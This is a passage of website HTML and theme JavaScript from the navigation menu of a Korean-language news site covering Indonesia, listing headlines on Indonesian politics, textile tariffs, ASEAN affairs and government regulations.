</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123321"  rel="bookmark" class="td-image-wrap " title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" ><img class="entry-thumb" src="" alt="" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/▲2024-지방선거에-참여하는-시민.2024.11.27-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123319"  rel="bookmark" class="td-image-wrap " title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" ><img class="entry-thumb" src="" alt="" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/빌-앤-멜린다-게이츠-재단Gates-Foundation-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123319"  rel="bookmark" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임">스리 물랴니 전 재무장관, 게이츠 재단 이사 선임</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123315"  rel="bookmark" class="td-image-wrap " title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" ><img class="entry-thumb" src="" alt="" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/프라보워-수비안토-대통령은-2025년-11월-4일-자카르타-시민들의-이동성의-핵심인-대중교통-서비스를-직접-시찰하기-위해-망가라이-역-방문-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123315"  rel="bookmark" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진">印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123313"  rel="bookmark" class="td-image-wrap " title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령" ><img class="entry-thumb" src="" alt="" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2022/12/KPU-건물-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123313"  rel="bookmark" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령">인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123311"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=cvbjwOpVSh4"><img class="entry-thumb" src="" alt="" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/maxresdefault-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123311"  rel="bookmark" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;">프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3334";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "667";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123151"  rel="bookmark" class="td-image-wrap " title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" ><img class="entry-thumb" src="" alt="" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/제9차-섬유·의류·가죽-노동조합-연맹FSP-TSK-SPSI-전국대회가-1월-8일-욕야카르타에서-개막했다.사진-노동부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123151"  rel="bookmark" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’">인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123127"  rel="bookmark" class="td-image-wrap " title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" ><img class="entry-thumb" src="" alt="" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인천신항-부두-전경-인천항만공사-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123127"  rel="bookmark" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;">인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 